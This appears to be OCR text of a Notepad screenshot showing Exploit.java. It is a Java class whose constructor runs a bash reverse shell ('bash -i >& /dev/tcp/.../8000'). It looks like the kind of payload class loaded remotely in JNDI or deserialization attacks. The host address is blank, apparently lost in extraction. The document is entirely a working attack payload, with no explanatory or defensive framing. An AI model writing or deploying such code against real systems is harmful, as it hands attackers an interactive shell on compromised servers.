 Exploit.java - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;

public class Exploit{
   public Exploit() throws Exception {
       Process p = java.lang.Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/ /8000 0>& 1"});
       InputStream is = p.getInputStream();
       BufferedReader reader = new BufferedReader(new InputStreamReader(is));

       String line;
       while((line = reader.readLine()) != null) {
           System.out.println(line);
       }

       p.waitFor();
       is.close();
       reader.close();
       p.destroy();
    }

   public static void main(String[] args) throws Exception {
    }
}
第 1 行，第 1 列 100% Windows (CRLF) UTF-8